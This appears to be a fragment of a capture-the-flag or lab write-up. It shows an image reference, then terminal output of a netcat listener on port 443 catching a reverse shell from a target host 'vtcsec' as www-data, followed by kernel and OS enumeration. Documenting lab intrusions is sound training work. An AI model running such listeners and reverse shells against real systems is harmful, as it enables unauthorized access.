 root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.254.10.44] from (UNKNOWN) [10.254.10.130] 36338
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 06:04:53 up  2:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ uname -a
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$
$ lsb_release -a
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.3 LTS
Release:        16.04
Codename:       xenial
No LSB modules are available.
$